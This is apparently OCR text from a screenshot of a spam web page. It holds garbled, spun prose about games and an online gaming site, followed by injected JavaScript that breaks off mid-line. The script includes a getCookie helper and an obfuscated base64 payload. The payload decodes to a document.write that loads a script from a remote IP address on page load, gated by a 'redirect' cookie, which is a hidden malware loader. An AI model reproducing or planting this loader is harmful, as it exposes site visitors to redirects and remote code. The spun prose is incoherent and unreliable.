
I Beg so that you can Allah to keep each individual terrific
person in addition to you will Rakshas maxjewel ordinarily
you certainly will wreck the life-style of men and women
similar to. All the newsletter named Certainty is Weakened,
by Helen Mcgonigal happens to be a rewarding is definitely a
high picture game creator and also in her own newsletter the
girl information so why therefore a lot of your younger
consumers come across such as good entertainment with
relishing online games, expressly taking part in motion
picture video game titles online. If you want to try and do
outdoor activity on-line playing venue satisfy click on in such
a blog page blog post opinion. Give because of you.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiU
zMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
yU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo
or(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new